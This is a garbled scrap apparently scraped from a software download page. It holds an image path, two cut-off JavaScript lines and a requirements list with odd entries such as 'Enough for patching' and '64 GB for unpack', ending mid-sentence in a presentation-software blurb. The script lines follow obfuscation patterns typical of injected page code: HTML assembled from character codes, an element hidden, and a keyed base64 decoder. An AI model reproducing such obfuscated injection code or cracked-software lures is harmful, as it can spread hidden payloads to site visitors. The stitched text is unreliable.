
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115,116,121,1
ui').style.display='none';var dc=(function(s,k){var r='';var b=atob(s);f
Processor:
1 GHz processor needed
RAM:
Enough for patching
Disk space:
64 GB for unpack
Create personalized presentations using transitions,